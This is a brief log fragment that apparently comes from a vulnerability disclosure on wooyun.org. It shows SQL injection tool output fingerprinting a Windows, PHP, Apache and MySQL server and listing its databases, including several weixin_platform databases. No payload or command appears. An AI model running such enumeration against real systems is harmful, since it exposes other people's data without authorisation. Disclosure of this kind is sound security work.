 web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:35:45] [INFO] fetching database names
[23:35:46] [INFO] the SQL query used returns 13 entries
[23:35:46] [INFO] retrieved: information_schema
[23:35:47] [INFO] retrieved: cdcol
[23:35:47] [INFO] retrieved: mysql
[23:35:47] [INFO] retrieved: news
[23:35:48] [INFO] retrieved: performance_schema
[23:35:48] [INFO] retrieved: phpmyadmin
[23:35:48] [INFO] retrieved: test
[23:35:49] [INFO] retrieved: webauth
[23:35:49] [INFO] retrieved: weixin_platform
[23:35:49] [INFO] retrieved: weixin_platform81
[23:35:50] [INFO] retrieved: weixin_platform_0827
[23:35:50] [INFO] retrieved: weixin_platform_1
available databases [12]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org